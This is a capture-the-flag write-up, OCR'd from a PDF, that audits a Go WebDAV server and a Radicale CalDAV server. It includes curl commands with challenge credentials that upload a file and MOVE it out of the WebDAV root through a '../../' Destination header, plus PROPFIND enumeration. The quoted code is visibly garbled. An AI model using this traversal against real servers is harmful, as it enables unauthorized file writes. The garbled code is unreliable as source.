   case "GET", "HEAD", "POST":
     status, err = h.handleGetHeadPost(w, r)
   case "DELETE":
     status, err = h.handleDelete(w, r)case "PUT":
      status, err = h.handlePut(w, r)case "MKCOL":
     status, err = h.handleMkcol(w, r)
   case "COPY", "MOVE":
     status, err = h.\overline{handleCopyMove(w, r)}case "LOCK":
     status, err = h.handleLock(w, r)case "UNLOCK":
     status, err = h.handleUnlock(w, r)case "PROPFIND":
     status, err = h.handlePropfind(w, r)case "PROPPATCH":
     status, err = h.handlePropatch(w, r)ł
 Y
```
### *OPTIONS*

This HTTP method simply displays the supported HTTP methods on the path, and did not seem interesting.



The relevant parts in the options handler function is shown below.

```
func (h *Handler) [handleOptions](w http.ResponseWriter, r *http.Request) (status int, e
  reqPath, status, err := h.stripPrefix(r.URL.Path)
  if err != nil {
    return status, err
  Y
  ctx := r.Context()allow := "OPTIONS, LOCK, PUT, MKCOL"
  if fi, err := h.FileSystem.Stat(ctx, reqPath); err == nil {
```
#### *GET/POST/HEAD*

The HTTP methods GET, POST and HEAD use the same function in the WebDAV package. This function is used to retrieve the files in the WebDAV folder, provided that the file exists. The file path is retrieved from the URI in request. The code did not seem to check whether the user had access to the file requested.

```
func (h *Handler) [handleGetHeadPost](w http.ResponseWriter, r *http.Request) (s
  reqPath, status, err := h.stripPrefix(r.URL.Path)
  if err := nilreturn status, err
  Y
  // TODO: check locks for read-only access??
  ctx := r.Context()f, err := h.FileSystem.OpenFile(ctx, reqPath, os.O_RDONLY, 0)
 if err != nil {
   return http.StatusNotFound, err
  Y
```
### *DELETE*

The DELETE method removes a file from the WebDAV filesystem, provided that the file exists. Again, the URI is used as the path to the file targeted for deletion, and like GET/POST/HEAD methods, no permission checks were done.

```
func (h *Handler) handleDelete(w http.ResponseWriter, r *http.Request) (status int, er
  reqPath, status, err := h.stripPrefix(r.URL.Path)
  if err != nil {
    return status, err
  x
  if , err := h.FileSystem.Stat(ctx, reqPath); err != nil {
    if os.IsNotExist(err) {
      return http.StatusNotFound, err
    ₹
    return http.StatusMethodNotAllowed, err
  Y
  if err := h.FileSystem.RemoveAll(ctx, reqPath);        err != nil {
    return http.StatusMethodNotAllowed, err
  return http.StatusNoContent, nil
Y
```
### *PUT*

The PUT method allows the user to upload a file into the WebDAV filesystem. Like previous methods, the URI is used as the file path in the WebDAV filesystem. The function copies the content from the HTTP request's body into the newly created file. Again, no permission checks are performed.

```
func (h *Handler) [handlePut](w http.ResponseWriter, r *http.Request) (status int,
  reqPath, status, err := h.stripPrefix(r.URL.Path)
  if err != nil {
    return status, err
  Y
  \mathbf{r}f, err := h.FileSystem.OpenFile(ctx, reqPath, os.O_RDWR|os.O_CREATE|os.O_TRUNC,
  if err != nil {
    return http.StatusNotFound, err
  Y
   , copyErr := io.Copy(f, r.Body)
  fi, statErr := f.Stat()closeErr := f.Close()
  w.Header().Set("ETag", etag)
  return http.StatusCreated, nil
ł
```
### *MOVE/COPY*

Both MOVE and COPY methods reach the same function handler in the WebDAV source code. For these methods, the function accepts another HTTP header named Destination. This HTTP header stores the MOVE or COPY destination of the file, while the URI is used as the source. Again no permission checks are performed on either paths.

```
func (h *Handler) [handleCopyMove (w http.ResponseWriter, r *http.Request) (status int,
  hdr := r.Header.Get("Destination")
  if hdr == "" {
    return http.StatusBadRequest, errInvalidDestination
  Y
  u, err := url.Parse(hdr)if err != nil {
    return http.StatusBadRequest, errInvalidDestination
  Y
  if u.Host != "" && u.Host != r.Host {
    return http.StatusBadGateway, errInvalidDestination
  Y
  src, status, err := h.stripPrefix(r.URL.Path) // From HTTP PATH
  if err != nil {
    return status, err
  Y
  dst, status, err := h.stripPrefix(u.Path) // From Destination Header
  if err != nil {
    return status, err
  Y
```

```
if dst == "" {
   return http.StatusBadGateway, errInvalidDestination
 P
 if dst == src {
   return http.StatusForbidden, errDestinationEqualsSource
 Y
 ctx := r.Context()if r.Method == "COPY" {
   return copyFiles(ctx, h.FileSystem, src, dst, r.Header.Get("Overwrite") != "F",
 Y
 return moveFiles(ctx, h.FileSystem, src, dst, r.Header.Get("Overwrite") == "T")
ł
```
Note that while limitations exist on the HTTP request PATH, no checks are performed on the Destination HTTP header. This means that anyone with login privileges to the go server can upload a file using the PUT method, and MOVE/COPY the file into any location (provided the path exists). An example exploiting this vulnerability is shown below.

curl -i -u jrarj:H3110fr13nD -T payload http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/payload curl -i -u jrarj:H3110fr13nD -X MOVE --header "Destination:/../../anywhere/payload" http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/payload

### *LOCK/UNLOCK*

These HTTP methods are used solely for holding write/read locks on the files in the WebDAV filesystem and are not relevant or important.

### Exploring the Radicale Server

In the go server source code, there are comments and strings that make references to radicale.

```
// Backward-compatible with with our current Radicale files
passwords, := ParseHtpasswdFile("/etc/radicale/users")
fs := &webdav.Handler{
       FileSystem: webdav.Dir("/var/lib/radicale/collections/collection-root"),
       LockSystem: webdav.NewMemLS(),
ł
```
The comment mentioned that are existing Radicale files on the WebDAV filesystem, and the go server is supposed to be the replacement for Radicale. Since the path /jrarj/ is known to exist on the WebDAV directory from earlier testing and review via the go server, the same path is tested on the Radicale server at port 37179. However, visiting http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:37179/jrarj/ still led to a redirection to /radicale/.web as shown below.

#### $\rightarrow$ C  $\leftarrow$

 $\circledcirc$  chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:37179/radicale/

### Radicale works!

Trying to access the /radicale/ path resulted in no redirection but another error message.



A quick search on google shows that Radicale is a CALDAV server that supports a variety of CALDAV and WebDAV HTTP methods. To know which methods are supported by the server, an OPTIONS HTTP request was sent to the server.



As seen from the image, the server supports many methods including the disallowed methods on the go server. However, even though OPTIONS lists GET as an allowed method, the server clearly returned a "Method temporarily disabled during development" message, suggesting GET is denied on the backend. Tests on the server revealed that the following:



Seen above, most methods are either not allowed or forbidden. The MKCOL, PROPFIND and REPORT methods return unauthorized instead, and requests for a password via HTTP basic authentication. The same requests are then made again with the credentials obtained from the Mozilla profile. With the login, only MKCOL, PROPFIND and REPORT returned differing results.



The results from PROPFIND and REPORT are shown below:

```
user@usermachine:~$ curl -i -u jrarj:H3110fr13nD -X PROPFIND http://chal02w3tgq6sy7hakz4q9oywcev
zb7v6j1jpv.ctf.sg:37179/radicale/
HTTP/1.1 207 Multi-Status
Server: nginx/1.22.0<br>Date: Sat, 17 Sep 2022 05:00:44 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 771
Connection: keep-alive
DAV: 1, 2, 3, calendar-access, addressbook, extended-mkcol
<? xml version='1.0' encoding='utf-8'?>
<multistatus xmlns="DAV:"><response><href>/radicale/</href><propstat><prop><principal-collection
-set><href>/radicale/</href></principal-collection-set><current-user-principal><href>/radicale/j
rarj/</href></current-user-principal><current-user-privilege-set><privilege><read /></privilege>
</current-user-privilege-set><supported-report-set><supported-report><report><expand-property />
</report></supported-report><supported-report><report>sprincipal-search-property-set /></report>
</supported-report><supported-report><report><port>>principal-property-search /></report></supported-r
eport></supported-report-set><resourcetype><collection /></resourcetype><owner /></resourcetype><status>
HTTP/1.1 200 OK</status></propstat></response></multistatus>user@usermachine:~$
 ser@usermachine:~$ curl -i -u jrarj:H3110fr13nD -X REPORT http://chal02w3tgq6sy7hakz4q9oywcevzb
7v6j1jpv.ctf.sg:37179/radicale/
HTTP/1.1 207 Multi-Status
Server: nginx/1.22.0
Date: Sat, 17 Sep 2022 05:05:27 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 67
Connection: keep-alive
```

```
<?xml version='1.0' encoding='utf-8'?>
<multistatus xmlns="DAV:" />user@usermachine:~$
```
### PROPFIND

PROPFIND is a WEBDAV HTTP method that can be used to find file properties. This method can also be used to obtain directory listing. Beautifying the XML content from PROPFIND, the important details are shown below.

```
<?xml version='1.0' encoding='utf-8'?>
<multistatus xmlns="DAV:">
  <response>
     <href>/radicale/</href>
     <propstat>
      <prop>
 …
         <current-user-principal>
           <href>/radicale/jrarj/</href>
         </current-user-principal>
…
```
In the XML body, there is a href to /radicale/jrarj/. Using PROPFIND on that path resulted in another XML content with no new hrefs.

According to the WebDAV RFC, the PROPFIND method supports directory listing when the DEPTH header is set to 1. Setting the DEPTH header to 1 and sending another PROPFIND request to /radicale/jrarj/ resulted in a much longer response.



This time, the XML content revealed a new href and some information about the folder. An excerpt of the contents is shown below.



Again, a PROPFIND request with DEPTH: 1 header was sent to /radicale/jrarj/default/. This time it revealed that there is a test.ics file in the folder.

… <response> <href>/radicale/jrarj/default/test.ics</href> <propstat> …

Since GET is not allowed on the Radicale server, there is no way to retrieve the contents of test.ics, or is it?

### Using Go Server

From the go source code, both servers are likely to be serving on the same path. The only difference between the two is the /radicale/ prefix at the start of path. Removing the /radicale/ prefix, a HTTP GET request was sent to /jrarj/default/test.ics on the go server. Indeed, both servers contained the same path and the contents of test.ics is revealed.

BEGIN:VCALENDAR BEGIN:VEVENT UID:1 DTEND;TZID="Singapore Standard Time":20220529T094500 DTSTART;TZID="Singapore Standard Time":20220530T091500 SUMMARY:Test Event END:VEVENT END:VCALENDAR

Unfortunately, the file did not contain any clues to the challenge.

### Code Review on Radicale Source Code

Last thing is to take a look at how Radicale is implemented. Radicale is an open sourced CALDAV server coded in python. The source code is hosted on github at [https://github.com/Kozea/Radicale.](https://github.com/Kozea/Radicale) Radicale groups each HTTP method handler under its same named python file. For example, the MKCALENDAR method will have its handler implemented in mkcalendar.py.



Since the number of methods after post authentication have been limited to a handful, auditing of the source code is scoped down to just a few files:

- mkcol.py
- propfind.py
- report.py

### MKCOL.PY

MKCOL is a HTTP method that creates a new collection at the location specified in the URI. The handler in mkcol.py first checks if the current user has the required permissions to create a collection at the path. The function rejects the request if the user does not have sufficient permissions to do so.

```
def do MKCOL(self, environ: types.WSGIEnviron, base_prefix: str,
             path: str, user: str) -> types.WSGIResponse:
    """Manage MKCOL request."""
   permissions = self. rights.authorization(user, path)
    if not rights.intersect(permissions, "Ww"):
        return httputils.NOT_ALLOWED
```
Next, the function reads the xml request in the body, and sanitizes the xml.

```
props_with_remove = xmlutils.props_from_request(xml_content)
try:
    props = radicale_item.check_and_sanitize_props(props_with_remove)
```
More permissions are checked, and if everything passes, the function creates the collection in the WebDAV storage.

```
parent_path = pathutils.unstrip_path(
    posixpath.dirname(pathutils.strip_path(path)), True)
parent_item = next(iter(self._storage.discover(parent_path)), None)
if not parent_item:
    return httputils.CONFLICT
if (not isinstance(parent_item, storage.BaseCollection) or
        parent_item.tag):
    return httputils.FORBIDDEN
try:
    self._storage.create_collection(path, props=props)
```
Under the hood, a collection is actually represented as folder in the operating system's filesystem. This is shown in create\_collection, under /storage/multifilesystem/create\_collection.py.

```
def create_collection(self, href: str,
                     items: Optional[Iterable[radicale_item.Item]] = None,
                     props=None) -> "multifilesystem.Collection":
    folder = self._get_collection_root_folder()
    # Path should already be sanitized
    sane_path = pathutils.strip_path(href)
   filesystem_path = pathutils.path_to_filesystem(folder, sane_path)
    with TemporaryDirectory(prefix=".Radicale.tmp-", dir=parent_dir
                          ) as tmp_dir:
       # The temporary directory itself can't be renamed
       tmp_filesystem_path = os.path.join(tmp_dir, "collection")
       os.makedirs(tmp_filesystem_path)
                                           // create folder with temporary name
       if os.path.lexists(filesystem_path):
           pathutils.rename_exchange(tmp_filesystem_path, filesystem_path)
       else:
           os.rename(tmp_filesystem_path, filesystem_path) // rename temporary folder to requested name
```
#### PROPFIND.PY

PROPFIND is a method that retrieves properties for a resource identified by the request URI. In its handler propfind.py, the method first checks for user permissions.

```
def do_PROPFIND(self, environ: types.WSGIEnviron, base_prefix: str,
                path: str, user: str) -> types.WSGIResponse:
    """Manage PROPFIND request."""
    access = Access(self._rights, user, path)
    if not access.check("r"):
        return httputils.NOT_ALLOWED
```
Depending on the DEPTH header, retrieve the files and folders under the requested URI.

```
with self._storage.acquire_lock("r", user):
    items_iter = iter(self._storage.discover(
        path, environ.get("HTTP_DEPTH", "0")))
    # take root item for rights checking
    item = next(items_iter, None)
```
Sanitize the items list so that it is left with the files and folders that the user is able to access.

```
items_iter = itertools.chain([item], items_iter)
allowed_items = self._collect_allowed_items(items_iter, user)
```
Retrieve the xml content in the request body, and process it.

```
xml_answer = xml_propfind(base_prefix, path, xml_content,
                          allowed_items, user, self. encoding)
```
The xml propfind function processes the xml request, and stores the answer to the requested property in the response body.

#### REPORT.PY

The REPORT method is a CalDAV method that is used to obtain information about one or more resource. However, unlike PROPFIND, the REPORT method can involve more complex processing. For example, the REPORT method can include a time range filter to restrict the set of calendar object resources returned. Similar to PROPFIND and MKCOL, the handler function in report.py first checks for user permissions before parsing the xml content in the request body.

```
def do_REPORT(self, environ: types.WSGIEnviron, base_prefix: str,
              path: str, user: str) -> types.WSGIResponse:
    """Manage REPORT request."""
    access = Access(self._rights, user, path)
    if not access.check("r"):
        return httputils.NOT_ALLOWED
    try:
        xml_content = self._read_xml_request_body(environ)
```
The xml content is then processed for the server response in xml\_report.

```
try:
     status, xml_answer = xml_report(
          base_prefix, path, xml_content, collection, self._encoding,
          lock_stack.close)
      \mathcal{L}^{\pm} and \mathcal{L}^{\pm}
```
### Something Common

While not immediately obvious, all three methods allowed some sort of interaction with the storage system.

- MKCOL allowed the user to create folders in the storage
- PROPFIND queries for the files in the system and displays their properties
- REPORT queries for the files in the system and may also process the files' contents

Furthermore, the go server allows the user to upload any file to any location in the WebDAV storage. This file is not sanitized or checked by Radicale, and perhaps processing its contents will cause an issue. As such, a closer look at the storage system seemed to be the next thing to do.

### Storage

There are many files that implement the code for Radicale's storage. Not wanting to audit every single file, it is required to scope down the approach. The two criteria for auditing are:

- 1. Code is reachable from MKCOL, PROPFIND or REPORT
- 2. Code contains a file read from the operating system

The table below shows the storage functions called by each handler.



### *Acquire\_lock*

The function is used to create a read or write lock on a file or folder. No files are read from the filesystem in this function.

```
def acquire_lock(self, mode: str, user: str = "") -> Iterator[None]:
   with self._lock.acquire(mode):
```

```
def acquire(self, mode: str) -> Iterator[None]:
    if mode not in "rw":
        raise ValueError("Invalid mode: %r" % mode)
    with open(self._path, "w+") as lock_file: // Creates new file or appends to existing
       if sys.platform == "win32":
            handle = msvcrt.get_osfhandle(lock_file.fileno())
            flags = LOCKFILE_EXCLUSIVE_LOCK if mode == "w" else 0
            overlapped = Overlapped()try:
               if not lock_file_ex(handle, flags, 0, 1, 0, overlapped):
                   raise ctypes.WinError()
            except OSError as e:
                raise RuntimeError("Locking the storage failed: %s" % e
                                  ) from e
        else:
            _cmd = fcntl.LOCK_EX if mode == "w" else fcntl.LOCK_SH
            try:
               fcntl.flock(lock_file.fileno(), _cmd)
```
#### *Discover*

The discover function returns a list of file paths that exists under the requested path. Again, no file read is extant in the function.

```
def discover(
        self, path: str, depth: str = "0", child_context_manager: Optional[
            Callable[[str, Optional[str]], ContextManager[None]]] = None
        ) -> Iterator[types.CollectionOrItem]:
    # assert isinstance(self, multifilesystem.Storage)
    if child_context_manager is None:
        child_context_manager = _null_child_context_manager
    # Path should already be sanitized
    sane_path = pathutils.strip_path(path)
    ...
    trv:
        filesystem_path = pathutils.path_to_filesystem(folder, sane_path)
    \mathbf{u}for entry in os.scandir(filesystem_path):
        if not entry.is dir():
            continue
        href = entry.name // File name Found under path
```
#### *Create\_collection*

This function is used to create a collection/folder in the WebDAV filesystem. This function has already been audited above and has no file read or load in the code.

#### *Get\_meta*

This function is used to retrieve the metadata of a file in the WebDAV filesystem. The function first reads a (metadata) file from the system and loads it as a json file.

```
def get_meta(self, key: Optional[str] = None) -> Union[Mapping[str, str],
                                                       Optional[str]]:
   # reuse cached value if the storage is read-only
   if self._storage._lock.locked == "w" or self._meta_cache is None:
        trv:
            try:
                with open(self._props_path, encoding=self._encoding) as f:
                    temp\_meta = json.load(f)
```
The json.load function is inherently dangerous and may cause a DoS if the file content is malicious.



Source code: Lib/json/ \_\_ init\_\_\_.py

JSON (JavaScript Object Notation), specified by RFC 7159 (which obsoletes RFC 4627) and by ECMA-404, is a lightweight data interchange format inspired by JavaScript object literal syntax (although it is not a strict subset of JavaScript [1]).

Warning: Be cautious when parsing JSON data from untrusted sources. A malicious JSON string may cause the decoder to consume considerable CPU and memory resources. Limiting the size of data to be parsed is recommended.

#### *Get\_multi*

This function retrieves the files provided in the list of hrefs. The list of files are then passed the to get for processing.

```
def get_multi(self, hrefs: Iterable[str]
              ) -> Iterator[Tuple[str, Optional[radicale item.Item]]]:
